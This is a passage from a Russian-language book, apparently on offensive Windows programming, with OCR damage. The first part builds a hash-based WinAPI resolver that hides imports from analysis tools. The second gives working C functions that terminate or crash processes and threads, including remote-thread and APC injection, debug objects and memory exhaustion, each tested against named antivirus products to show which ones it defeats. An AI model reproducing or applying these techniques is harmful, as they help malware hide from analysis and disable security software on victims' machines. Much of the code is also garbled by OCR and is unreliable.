В этом разделе нет смысла подробно приводить алгоритм хеширования - их десятки, и они доступны в Сети, даже в Википедии. Могу посоветовать алгоритмы, с возможностью выставления вектора начальной инициализации (seed), чтобы хеши функций были уникальными. Например, подойдет алгоритм MurmurHash.

Давай условимся, что наш макрос хеширования будет иметь прототип **HASH** API(name, name len, seed), где name - имя функции, name len - длина имени, seed - вектор начальной инициализации. Так что все значения хеш-функций у тебя будут другими, не как в книге!

Поскольку мы договорились писать легко масштабируемый модуль, определимся, что функция получения WinAPI у нас будет иметь следующий вид:

```
LPVOID get api(DWORD api hash, LPCSTR module) ;
```
Но до этого еще нужно дойти, а сейчас напишем универсальную функцию, которая будет разбирать экспортируемые функции WinAPI передаваемой в нее системной библиотеки:

```
LPVOID parse export table (HMODULE module, DWORD api hash) {
  PIMAGE DOS HEADER img dos header;
  PIMAGE NT HEADERS
                       img nt header;
  PIMAGE EXPORT DIRECTORY in export;
  img dos header = (PIMAGE DOS HEADER) module;
  img nt header = (PIMAGE NT HEADERS) ((DWORD PTR)img dos header +
                                                     img_dos_header->e_lfanew) ;
  in export = (PIMAGE EXPORT DIRECTORY) ((DWORD PTR)img dos header +
            img nt header->OptionalHeader.DataDirectory[IMAGE DIRECTORY ENTRY
                                                       EXPORT]. VirtualAddress);
```
По ходу написания этой функции я буду пояснять, что к чему, потому что путешествие по заголовку РЕ-файла — дело непростое (у динамической библиотеки будет именно такой заголовок). Сначала мы объявили используемые переменные, с этим не должно было возникнуть проблем. Далее, в первой строчке кода, мы получаем из переданного в нашу функцию модуля DLL ее **IMAGE DOS HEADER**. Вот его структура:

```
typedef struct IMAGE DOS HEADER {
  WORD e magic;
  WORD e cblp;
  WORD e cp;
  WORD e_crlc;
  WORD e cparhdr;
  WORD e minalloc;
  WORD e maxalloc;
  WORD e ss;
  WORD e sp;
  WORD e_csum;
  WORD \ e_iWORD \ e\_css;
  WORD e_lfarlc;
  WORD e_ovno;
  WORD \ e_{\text{res}}[4];
  WORD e_oemid;
  WORD e oeminfo;
  WORD e_res2[10];
  LONG e_lfanew;
       DOS _HEADER, 
-
DOS HEADER;
```
Здесь нас интересует поле **e Ifanew** — это RVA (Relative Virtual Address, смещение) до заголовка **IMAGE NT HEADERS**, который, в свою очередь, имеет такую структуру:

```
typedef struct IMAGE NT HEADERS {
  DWORD
                          Signature;
  IMAGE FILE HEADER
                          FileHeader;
  IMAGE OPTIONAL HEADER32 OptionalHeader;
} IMAGE NT HEADERS32, *PIMAGE NT HEADERS32;
```
Нужное нам поле OptionalHeader указывает на еще одну структуру -**IMAGE OPTIONAL HEADER**. Она громоздкая, и я ее сократил до нужных нам полей, точнее до элемента **DataDirectory**, который содержит 16 полей. Нужное нам поле называется IMAGE DIRECTORY ENTRY EXPORT. Оно описывает символы экспорта, а поле VirtualAddress указывает смещение секции экспорта:

```
typedef struct IMAGE OPTIONAL HEADER {
  \cdotsIMAGE DATA DIRECTORY DataDirectory [IMAGE NUMBEROF DIRECTORY ENTRIES];
} IMAGE OPTIONAL HEADER32, *PIMAGE OPTIONAL HEADER32;
```
#### Итак, мы в секции экспорта, в IMAGE EXPORT DIRECTORY. Продолжаем ее читать:

```
PDWORD rva name;
UINT rva ordinal;
rva name = (PDWORD) ((DWORD PTR) img dos header + in export->AddressOfNames);
rva ordinal = (PWORD) ((DWORD PTR) imq dos header + in export-
>AddressOfNameOrdinals);
```
#### Чтобы было понятнее, вот структура IMAGE EXPORT DIRECTORY:

```
typedef struct IMAGE EXPORT DIRECTORY {
  DWORD Characteristics;
  DWORD TimeDateStamp;
  WORD MajorVersion;
  WORD MinorVersion;
  DWORD Name:
  DWORD Base;
  DWORD NumberOfFunctions;
  DWORD NumberOfNames;
  DWORD AddressOfFunctions:
  DWORD AddressOfNames;
  DWORD AddressOfNameOrdinals;
```
} IMAGE EXPORT DIRECTORY, \*PIMAGE EXPORT DIRECTORY;

Наконец-то мы пробрались сквозь дебри заголовка РЕ к нужным нам данным. Остальное — дело техники. Как ты уже понял по коду, здесь нас интересуют два поля: AddressOfNames и AddressOfNameOrdinals. Первое содержит имена функций, второе — их индекс (читай: номер). Суть дальнейших действий проста: в цикле мы будем просматривать и сверять переданный в нашу функцию хеш с хешами функций в таблице экспорта и, как найдем совпадение, выходим из цикла:

```
UINT ord = -1;
for (i = 0; i < in export->NumberOfNames; i++) {
  api name = (PCHAR) ((DWORD PTR) img dos header + rva name[i]);
  get hash = HASH API (api name, name len, seed);
  if (api hash == qet hash) {
    ord = (UINT) rva ordinal[i];break;
  \big\}\big\}
```
Нашли! Теперь получаем ее адрес и возвращаем его:

```
func addr = (PDWORD) ((DWORD PTR)img dos header +in export->AddressOfFunctions);
 func find = (LPVOLD) ((DWORD PTR) img dos header + func addr [ord]);
 return func find;
\big\}
```
В коде отсутствуют проверки корректности обрабатываемых и поступающих в функции данных. Это сделано умышленно, чтобы не засорять код и не отвлекать читателя.

Функция получилась весьма короткая и понятная. Теперь перейдем к написанию основной функции. Помнишь, мы ее обозначили как LPVOID get api? Она будет, по сути, оберткой над parse export table, но сделает ее универсальной.

Дело в том, что наша функция parse export table слишком «сырая» — она просматривает таблицы импортов передаваемых в нее библиотек, но не читает эти библиотеки в память (если их там нет). Для этого мы используем функцию LoadLibrary, точнее ее хешированный вариант. Заодно проверим работоспособ-HOCTL parse export table.

Функция экспортируется библиотекой **Kernel32.dll**. Чтобы начать с ней работать, мы должны найти эту библиотеку в адресном пространстве нашего процесса через РЕВ. Я буду писать сразу универсальный код, который подойдет для обеих архитектур:

```
LPVOID get api (DWORD api hash, LPCSTR module) {
 HMODULE krn132, hD11;
 LPVOID api func;
  #ifdef WIN64
    int ModuleList = 0x18;
    int ModuleListFlink = 0x18;
    int KernelBaseAddr = 0x10;
    INT PTR peb = readgsqword(0x60);
  #else
   int ModuleList = 0x0C;
    int ModuleListFlink = 0x10;
    int KernelBaseAddr = 0x10;
    INT PTR peb = readfsdword(0x30);
  #endif
```

```
// Теперь получим адрес kernel32.dll
\begin{array}{lll} \texttt{INT\_PTR model} & = & \star \texttt{(INT\_PTR*)} \texttt{(peb + ModuleList)} \texttt{;} \end{array}\begin{aligned} \texttt{INT\_PTR list\_filmk } = \texttt{\texttt{*}} (\texttt{INT\_PTR*}) (\texttt{mod\_list + ModuleListFlink}); \end{aligned}LDR_MODULE *ldr_mod = (LDR_MODULE*)list_flink;
for (; list flink != (INT-PTR)ldr mod ; ) {
  ldr_mod = (LDR_MODULE*)ldr_mod->e[0] . Flink ;
  if ( !lstrcmpiW ( ldr mod->dllname . Buffer, L"kernel32 . dll" ) )
     break ; 
\mathbf{I}
```

```
krnl32 = (HMODULE) ldr mod->base;
```
Далее нам необходимо объявить прототип нашей функции **LoadLibraryA**. Это нужно сделать в начале файла. Вот прототип:

```
(WINAPI *temp_LoadLibraryA) ( _in LPCSTR file_name) = NULL;
HMODULE hash LoadLibraryA( in LPCSTR file name) {
  return temp LoadLibraryA(file name) ;
\mathcal{F}
```
Кроме того, объявим прототипы наших функций из тестового приложения, которое мы писали в самом начале:

```
HANDLE (WINAPI *temp CreateFileA) ( in LPCSTR file name,
   in DWORD access, 
  in DWORD share,
   inopt LPSECURITY ATTRIBUTES security,
   in DWORD creation disposition,
   in DWORD flags, 
   inopt HANDLE template file) = NULL;
HANDLE hash CreateFileA( in LPCSTR
   in DWORD access,
        DWORD share mode,
                                           file_name,
   in 
    _inopt 
   in DWORD 
                   LPSECURITY ATTRIBUTES security, 
                   creation_disposition, 
    in DWORD 
   inopt HANDLE
  temp_CreateFileA = (HANDLE (WINAPI *) (LPCSTR,
   DWORD, 
                   flags, 
                   template file) {
    DWORD , 
   LPSECURITY_ATTRIBUTES , 
   DWORD , 
    DWORD , 
   HANDLE) ) get api (hash api table[0], "Kernel32.dll") ;
  return temp CreateFileA (file name, access, share mode, security,
                                   creation disposition, flags, template file);
```

```
VOID (WINAPI *temp Sleep) (DWORD time) = NULL;
VOID hash Sleep( in DWORD time) {
  temp Sleep = (VOID (WINAPI *) (DWORD)) get api (hash api table [1],
"Kernel32.dll");
  return temp_Sleep(time) ; 
\mathcal{F}
```
Прототип для LoadLibraryA — упрощенный. Мы здесь не используем нашу таблицу хешей hash api table[], потому что хеш LoadLibraryA мы захардкодим дальше. Хеш будет у каждого свой, в зависимости от алгоритма хеширования:

```
temp_LoadLibraryA = (HMODULE (WINAPI *) (LPCSTR) ) parse export table (krnl32,
hDll = hash LoadLibraryA (module) ;
api func = (LPVOID) parse export table (hD11, api hash);
return api func;
                                                                     0x731faae5);
```
Итак, все готово. Этот мотор для вызова функций по хешу можно вынести в отдельный файл и расширять, добавляя новые прототипы и хеши. Теперь, после всех манипуляций, изменим наш тестовый файл и откомпилируем его:

```
int main() {
  HANDLE hFile = hash CreateFileA ("C:\\test\\text.txt",
    GENERIC READ,
    FILE SHARE READ,
    NULL,
    OPEN_EXISTING, 
    FILE ATTRIBUTE NORMAL,
    NULL) ;
  hash Sleep (5000) ;
  return 0:
\mathcal{F}
```
 $\big\}$ 

Первое, что бросается в глаза, — наш файл работает! Текстовый файл создается, программа засыпает на пять секунд и закрывается. Теперь давай посмотрим на таблицу импорта (рис. 4.2).

Мы увидим там только функцию **lstrcmpiW**. Ты ведь помнишь, что мы ее использовали для сравнения строк? Больше никаких функций нет! Теперь заглянем в дизассемблер (рис. 4.3).

Здесь мы тоже не видим никаких вызовов. Если углубиться в исследование программы, мы, разумеется, обнаружим наши хеши, строки типа kernel32.dll и прочее. Но это просто учебный пример, демонстрирующий базу, которую можно развивать.

Хеши можно защитить различными математическими операциями, а строки зашифровать. Для закрепления знаний попробуй скрыть функцию IstrcmpiW по аналогии с другими WinAPI. Даю подсказку: эта функция экспортируется библиотекой **Kernel32.dll.** 



Рис. 4.2. Обфусцированное приложение в программе РЕ-bear



Рис. 4.3. Обфусцированное приложение в программе IDA

### Принудительное завершение процессов

При написании софта, взаимодействующего с другими приложениями, порой возникает необходимость завершить выполнение сторонних процессов. Есть несколько методов, которые могут помочь в этом деле: одни хорошо документированы, другие пытаются завершить нужные процессы более жесткими способами, провоцируя операционную систему прихлопнуть их силой. Я покажу несколько способов завершения и разрушения процессов в Windows.

В качестве «подопытных кроликов» возьмем браузер Firefox, антивирусный комплекс ESET NOD32 Smart Security и программу защиты от 0day-угроз HitmanPro.Alert, которые будут работать в Windows 10 LTSB 1809. Все приложения последних версий скачаны с официальных сайтов и трудятся на полную мощность - хоть некоторые и в пробных режимах. Разрядность как ОС, так и приложений булет х64.

## Подготовка

Работать мы будем с процессами и потоками, поэтому сначала нужно написать необходимые вспомогательные функции. Кроме того, нам понадобится функция, повышающая наши привилегии в системе до отладочных (SE DEBUG NAME). Получать мы их будем стандартным образом, используя функции OpenProcessToken **LookupPrivilegeValue.** 

Во всех экспериментах я использовал свою собственную библиотеку для работы с WinAPI по хешам имен API-функций, так что, вероятно, это повлияло на взаимодей-<br>ствие с защитными решениями. Каким образом она была написана, подробно рассказывалось в предыдущем разделе.

Код функции выглядит следующим образом:

```
BOOL set_privileges (LPCTSTR szPrivName)
{ 
    TOKEN PRIVILEGES token priv = { 0 };HANDLE hToken = 0;
    token priv.PrivilegeCount = 1;
    token priv. Privileges[0]. Attributes = SE PRIVILEGE ENABLED;
    if (!OpenProcessToken(GetCurrentProcess(), TOKEN ADJUST PRIVILEGES, &hToken))
    \sqrt{2}#ifdef DEBUG 
        std::cout << "OpenProcessToken error: " << GetLastError() << std::endl;
#endif 
        return FALSE; 
    \}if (!LookupPrivilegeValue (NULL, szPrivName, &token priv. Privileges[0] .Luid) )
#ifdef DEBUG 
        std:: cout << "LookupPrivilegeValue error: " << GetLastError() <<
                                                                         std::endl;
#endif 
        CloseHandle(hToken) ;
```

```
return FALSE ; 
     \overline{\phantom{a}}if (!AdjustTokenPrivileges(hToken, FALSE, &token priv, sizeof(token priv),
                                                                                    NULL, NULL))
     \left\{ \right.#ifdef DEBUG 
          std : : cout << "AdjustTokenPrivileges error: " << GetLastError() << 
                                                                                       std::endl;
#endif 
         CloseHandle(hToken) ; 
          return FALSE ; 
     \mathbf{1}
```
**64** 

∩

n.

Для получения отладочных привилегий вызовем эту функцию таким образом:

if (set privileges (SE DEBUG NAME)) printf ("SE DEBUG NAME is granted!  $\langle n'' \rangle$ ;

Для своего личного удобства работу с процессами я разделил на две функции: одна будет получать PID по имени процесса, другая — получать хендл процесса по его PID. Конечно, можно было бы сделать большую функцию, которая сразу бы давала хендл процесса по имени, но это не всегда удобно, потому что порой требуется просто получить только PID.

PID (process identifier) — это идентификатор процесса, который выступает контейне-<br>ром для потоков. В свою очередь, у потоков тоже есть идентификатор, который называется TID (thread identifier). Зная PID и TID, можно получить их хендлы, чтобы потом работать с потоками и процессами.

Идентификатор процесса мы получим при помощи функций **CreateToolhelp32-Snapshot** (создадим снимок активных процессов в системе), далее будем перебирать и сравнивать процессы с нужным именем, функциями Process32First и **Process32Next:** 

```
DWORD get pid from name(IN const char * pProcName)
{ 
            snapshot_proc = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS,
    if (snapshot_proc == INVALID_HANDLE_VALUE)
#ifdef DEBUG 
        std : : cout << "CreateToolhelp32Snapshot error: " << GetLastError() << 
                                                                           std::endl;
#endif 
        return 0:
    \mathcal{F}PROCESSENTRY32 ProcessEntry; 
    DWORD pid; 
    ProcessEntry . dwSize = sizeof(ProcessEntry) ;
```

```
if (Process32First(snapshot proc, &ProcessEntry))
    while (Process32Next(snapshot proc, &ProcessEntry))
    \overline{A}if (!stricmp(ProcessEntry.szExeFile, pProcName))
         \sqrt{ }pid = ProcessEntry.th32ProcessID;
             CloseHandle(snapshot proc);
              return pid;
         \,\}\overline{\mathbf{r}}CloseHandle(snapshot proc);
return 0:
```
Процессы можно перечислять и другими методами, например, использовать для этого функцию Process Status Helper (PSAPI), K32EnumProcesses или недокументированную функцию ZwQuerySystemInformation. Чтобы прокачать свой скилл работы с Windows, ты можешь самостоятельно реализовать эти методы и посмотреть, как они работают.

Чтобы получить PID процесса **firefox.exe**, функцию надо вызвать таким образом:

DWORD firefox pid = get pid from name("firefox.exe");

Осталась маленькая функция получения хендла. Обрати внимание: она позволяет задать права доступа к нужному процессу:

```
HANDLE get process handle (IN DWORD pid, DWORD access)
\{HANDLE hProcess = OpenProcess (access, FALSE, pid);
    if (!hProcess)
    \overline{1}#ifdef DEBUG
         std::cout << "OpenProcess error: " << GetLastError() << std::endl;
#endif
         return FALSE;
    \rightarrowreturn hProcess;
```
 $\mathcal{E}$ 

 $\mathbf{1}$ 

Если функция отрабатывает успешно, она возвращает хендл процесса, если нет -**FALSE**. Вызывается она таким образом:

HANDLE hFirefox = get process handle (firefox pid, PROCESS ALL ACCESS);

В примере выше мы получаем хендл с правами **PROCESS ALL ACCESS**.

#### Способы завершения процессов

Сначала поработаем с процессами, а потом с потоками. Я буду писать маленькие функции, которые демонстрируют применение различных методов для завершения процессов и потоков. Обрати внимание: использовать будем только необходимые права доступа для процессов, потому что не каждый процесс позволит открыть себя с правами PROCESS ALL ACCESS, особенно это касается защитных решений.

Думаю, первое, что приходит в голову, - это применить функцию NtTerminate-Process:

```
BOOL kill proc1 (IN DWORD pid)
\overline{A}HANDLE hProc = get process handle(pid, PROCESS TERMINATE); //Oбрати
                         внимание на режим доступа - мы не просим ничего лишнего
    if (!NtTerminateProcess(hProc, 0))
#ifdef DEBUG
        std::cout << "NtTerminateProcess error: " << GetLastError() <<
                                                                         std::endl;
#endif
        return FALSE;
    1
    return TRUE;
```

```
\mathcal{E}
```
Разумеется, ESET NOD32 Smart Security и HitmanPro.Alert легко противостоят такому простому трюку и выводят сообщение ERROR ACCESS DENIED при попытке их завершения. Зато браузер Firefox с удовольствием закрывается.

Следующий способ закрыть процесс — создать поток в интересующем нас процессе при помощи функции CreateRemoteThread и запустить этим потоком функцию ExitProcess. Вот код функции:

```
BOOL kill proc2 (IN DWORD pid)
\left\{ \right.HANDLE hProc = get process handle (pid, PROCESS CREATE THREAD |
                                                             PROCESS VM OPERATION);
    HMODULE hKernel32 = GetModuleHandle("kernel32.dll");
    if (!hKernel32)
        return FALSE;
    void *pExitProcess = GetProcAddress(hKernel32, "ExitProcess");
    if (!pExitProcess)
        return FALSE;
    HANDLE hThread = CreateRemoteThread(hProc,
                         NULL,
```

```
0,
                            (LPTHREAD START ROUTINE) pExitProcess,
                           NULL,
                            0,
                           NULL);
    if (!hThread)
#ifdef DEBUG
         std::cout << "CreateRemoteThread error: " << GetLastError() <<
                                                                                std::endl;
#endif
         return FALSE;
    \mathcal{F}return TRUE;
\mathcal{E}
```
Как видно из кода, вначале мы получаем PID процесса с правами **PROCESS** CREATE THREAD | PROCESS VM OPERATION (лишние права не берем), далее получаем адрес функции ExitProcess из библиотеки kernel32.dll и, наконец, передаем его в функцию CreateRemoteThread. Firefox закрывается, а защитные решения показывают стойкость к этому приему.

Следующий способ будет манипулировать с заданиями (job) при помощи функций CreateJobObject — AssignProcessToJobObject — TerminateJobObject. Cначала приведу код, потом я расскажу, что он делает:

```
BOOL kill proc3(IN DWORD pid)
\{HANDLE hProc = get process handle (pid, PROCESS SET QUOTA | PROCESS TERMINATE);
    HANDLE job = CreateJobObjectA (NULL, NULL) ;
    if (!job)
#ifdef DEBUG
        std::cout << "CreateJobObjectA error: " << GetLastError() << std::endl;
#endif
        return FALSE;
    \mathcal{F}if (!AssignProcessToJobObject(job, hProc))
#ifdef DEBUG
         std::cout << "AssignProcessToJobObject error: " << GetLastError() <<
                                                                           std::endl;
#endif
        return FALSE;
    \mathcal{F}
```

```
68 
                                        π.
                                                              ר.
     if (!TerminateJobObject(job, 0))
     \left\{ \right.#ifdef DEBUG 
          std::cout << "TerminateJobObject error: " << GetLastError() <<
                                                                                            std: :endl; 
#endif 
          return FALSE; 
     \mathbf{1}return TRUE; 
\overline{\mathbf{r}}
```
Итак, сначала мы создаем объект задания функцией CreateJobObjectA. Объект задания — это такой объект ядра, который позволяет работать с группой процессов.<br>Ну а в данном случае группа процессов будет состоять из одного процесса. Далее функцией AssignProcessToJobObject мы связываем наш процесс с созданным объектом задания.

Функцией TerminateJobObject мы можем завершить все процессы, которые связаны с объектом задания (в нашем случае один процесс). Результат выполнения этой подпрограммы таков: NOD32 успешно выдержал эту атаку, браузер Firefox закрылся, и также закрылся процесс HitmanPro.Alert.

Переходим к следующему способу завершения процессов — в этот раз мы притворимся отладчиком:

```
8001 kill_proc4 (IN DWORD pid} 
{ 
    HANDLE hProc = get process handle (pid, PROCESS SUSPEND RESUME);
    HANDLE dbg obj = NULL;NTSTATUS status = NtCreateDebugObject (&dbg obj, 0x2, NULL, 0x1);
    status = NtDebugActiveProcess (hProc, dbg obj);
    CloseHandle(hProc) ;
    return TRUE; 
\mathbf{R}
```
Здесь мы создаем объект отладки, используя функцию NtCreateDebugObject. Чтобы понимать, что происходит, остановимся на ней немного подробнее. Вот ее прототип:

```
NTSYSAPI 
NTSTATUS 
NTAPI 
NtCreateDebugObject( 
OUT PHANDLE DebugObjectHandle,
IN ACCESS MASK DesiredAccess,
IN POBJECT ATTRIBUTES ObjectAttributes OPTIONAL, 
IN BOOLEAN KillProcessOnExit ) ;
```
Параметр DebugObjectHandle - это хендл объекта отладки, который мы передаем по ссылке. Далее идет маска доступов, которую мы выставляем в 0х2, что значит DEBUG OBJECT PROCESSASSIGN, третье поле атрибутов оставляем пустым, а четвертое ставим в 0x1 - это значит KillProcessOnExit.

Теперь присоединяем созданный объект отладки к процессу функцией NtDebug-ActiveProcess. Если после этого закрыть хендл, процесс должен быть завершен операционной системой. Хендл закрываем как всегда - CloseHandle. После этого подопытный Firefox закрывается без проблем, как и HitmanPro.Alert. Но NOD32 по-прежнему выдерживает наш натиск.

Теперь попробуем заставить закрыться приложение, заняв всю его память. Сначала код:

```
BOOL kill proc5(IN DWORD pid)
        HANDLE hProc = get process handle(pid, PROCESS VM OPERATION);
        unsigned int count = 0;
        size t sz = 0x400000000; // 16 T6aMT
        while (sz \succ = 0x1000)void *mem = VirtualAllocEx (hProc,
                              NULL,
                              SZ,
                              MEM RESERVE,
                              PAGE READONLY);
            if (mem) count++; //
            else sz /= 2;
                                  // Будем занимать память до последнего
        \mathbf{1}CloseHandle(hProc);
        return TRUE;
    \mathcal{E}
```
Тут все просто: при помощи функции VirtualAllocEx мы пытаемся занять всю доступную память в приложении с флагом PAGE READONLY, т. е. доступной только для чтения. От этих действий Firefox зависает и падает ОС, а защитные программы продолжают работать и не позволяют разрушить себя таким образом.

Следующий способ похож на предыдущий. Изменим атрибуты доступа в памяти приложения на PAGE NOACCESS при помощи функции VirtualQueryEx-VirtualProtectEx. Код:

```
BOOL kill proc6(IN DWORD pid)
\{HANDLE hProc = get process handle (pid, PROCESS QUERY INFORMATION |
                                            PROCESS VM OPERATION | SYNCHRONIZE);
```

```
void* address = NULL;while (address < 0x80000000000)
\{MEMORY BASIC INFORMATION mem bi;
    DWORD mem = VirtualQueryEx(hProc,
                      address,
                      &mem bi,
                      sizeof(mem\;bi));
    if (mem)
    \overline{A}if (mem bi. State == MEM COMMIT)
         \overline{A}DWORD protect state;
             VirtualProtectEx(hProc,
                      mem bi.BaseAddress,
                      mem bi.RegionSize,
                      PAGE NOACCESS,
                      &protect state);
         \}address = (void*) (mem bi. BaseAddress + mem bi. RegionSize) ;
    else break;
\mathcal{E}CloseHandle(hProc);
return TRUE;
```
Здесь мы сначала в цикле получаем нужную информацию функцией VirtualQueryEx, а потом меняем атрибут защиты региона памяти приложения на **PAGE** NOACCESS функцией VirtualProtectEx. Несмотря на схожесть с предыдущим методом, этот подход обрушивает одно из защитных решений - HitmanPro.Alert и браузер. NOD32 остается непоколебим.

Следующий метод будет использовать функцию **DuplicateHandle** с параметром DUPLICATE CLOSE SOURCE, чтобы закрыть все хендлы процесса и вызвать в нем ошибки:

```
BOOL kill proc7(IN DWORD pid)
€
    HANDLE hProc = get process handle(pid, PROCESS DUP HANDLE);
    int i = 0;
    while ( i < 0x10000 )
```
 $\overline{\mathbf{r}}$ 

```
\overline{A}HANDLE hndl = (HANDLE)i;HANDLE dublicate h = NULL;if (DuplicateHandle(hProc, hndl, GetCurrentProcess(), &dublicate h, 0,
                                                            FALSE, DUPLICATE CLOSE SOURCE) )
          \overline{1}i++CloseHandle(dublicate h);
          \mathcal{E}\mathcal{E}CloseHandle(hProc);
    return TRUE;
\mathcal{L}
```
После того как мы пройдемся функцией DuplicateHandle с параметром DUPLICATE **CLOSE SOURCE** по 10 000 хендлов, Firefox упадет, а защитные программы не пострадают.

Итак, мы рассмотрели способы воздействия на сами процессы по их PID. Теперь перейдем непосредственно к потокам.

#### Способы завершения потоков

Для начала надо будет получить список потоков в нужном процессе. Это очень похоже на получение процессов, поэтому сильно заострять внимание на этом я не стану, хотя некоторые моменты необходимо прояснить. Листинг функции получения потоков я снабжу комментариями, обрати на них внимание.

```
BOOL get threads (IN const char * pProcName)
\left\{ \right.// Для получения списка потоков мы используем ту же функцию, что и для
    // получения списка процессов, только передаем ей параметр TH32CS SNAPTHREAD
    HANDLE pTHandle = CreateToolhelp32Snapshot (TH32CS SNAPTHREAD, 0);
    ULONG process tid[256];
    int tid count = 0;
    int number of threads = 0;
    THREADENTRY32 ThreadEntry;
    ThreadEntry.dwSize = sizeof(ThreadEntry);DWORD pid = get pid from name (pProcName);
    // Используем похожие функции для потоков, как и в случае с процессами
    if (Thread32First(pTHandle, &ThreadEntry))
```
$\left\{ \right.$ do { if (ThreadEntry.dwSize >= FIELD OFFSET(THREADENTRY32, th320wnerProcessID) + sizeof(ThreadEntry.th32OwnerProcessID)) { // Здесь определяем потоки для нужного нам процесса if (ThreadEntry.th32OwnerProcessID == pid)  $\{$ process tid[\*tid count] = ThreadEntry.th32ThreadID; #ifdef DEBUG std::cout << "PID: " << pid << " " << "ThreadID: " << process tid[\*tid count] << std::endl; #endif \*tid count = \*tid count + 1; ++number of threads;  $\mathcal{E}$  $\mathcal{E}$ ThreadEntry.dwSize = sizeof (ThreadEntry) ; } while (Thread32Next(pTHandle, &ThreadEntry)); #ifdef DEBUG std::cout << "Number Threads: " << number of threads << std::endl; #endif // Процесс один, а потоков несколько. Поэтому используем цикл, чтобы обойти их все for (; number of threads  $> 0$ ; --number of threads)  $\overline{A}$ //kill threads1(tids[number of threads]); // В этом цикле мы будем помещать функции убийства потоков //kill threads2(tids[number of threads]); //kill threads3(tids[number of threads]); #ifdef DEBUG std::cout << "Thread kill: " << number of threads << std::endl; #endif  $\mathcal{E}$  $\mathcal{E}$ return TRUE; ł

При помощи этой функции мы будем взаимодействовать с потоками нужных нам процессов. Итак, первый способ завершения потоков очень похож на тот, который мы использовали с процессами. Это открытие тредов при помощи функции OpenThread с параметром THREAD SET CONTEXT. Далее идет получение адреса ExitProcess и передача его в функцию QueueUserAPC, чтобы она попала в очередь потока.

Похожий способ мы использовали с процессами, только применялась функция CreateRemoteThread. Функция QueueUserAPC позволяет выполнять код в адресном пространстве нужного процесса, в контексте его потока. Код реализации простой:

```
BOOL kill threads1(IN DWORD tid)
\overline{A}HANDLE hTread = OpenThread(THREAD SET CONTEXT,
        FALSE,
        tid);
    HMODULE hKernel32 = GetModuleHandle("kernel32.dll");
    if (!hKernel32)
        return FALSE:
    void *pExitProcess = GetProcAddress(hKernel32, "ExitProcess");
    if (!pExitProcess)
        return FALSE;
    if (!QueueUserAPC((PAPCFUNC)pExitProcess, hTread, 0))
#ifdef DEBUG
        std::cout << "OueueUserAPC error: " << GetLastError() << std::endl;
#endif
        return FALSE;
    \mathcal{E}return TRUE;
\mathcal{F}
```
Я уже думал, что NOD32 SS нам не удастся сломить ничем, но здесь он дрогнул. У нас все-таки получилось разрушить его потоки, вызвать зависание и дальнейшее аварийное завершение. Что интересно, HitmanPro.Alert выдержал эту атаку, ну а Firefox, конечно, рухнул.

Переходим к следующему способу. Он проще: будем просто открывать треды процессов и пытаться завершить их при помощи TerminateThread:

```
BOOL kill threads2 (IN DWORD tid)
\{HANDLE hThread = OpenThread(THREAD TERMINATE,
        FALSE,
        tid);
```

```
74 -α.
               9⊓
```

```
if (!TerminateThread(hThread, 0))
     \left\{ \right.#ifdef DEBUG
